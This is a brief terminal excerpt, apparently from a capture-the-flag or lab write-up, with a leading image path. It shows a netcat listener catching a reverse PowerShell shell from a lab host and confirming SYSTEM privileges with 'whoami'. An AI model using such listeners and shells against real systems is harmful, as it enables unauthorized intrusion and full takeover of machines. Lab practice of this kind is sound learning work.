 ❯ nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.11.168] 53175
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> WHOAMI
WHOAMI
nt authority\system
PS C:\Windows\system32>